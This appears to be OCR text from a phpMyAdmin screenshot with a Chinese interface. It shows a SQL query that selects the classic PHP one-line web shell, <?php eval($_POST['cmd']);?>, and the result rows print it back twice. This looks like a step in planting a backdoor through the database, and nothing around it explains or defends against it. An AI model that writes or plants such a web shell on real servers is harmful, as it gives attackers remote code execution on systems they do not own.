 显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>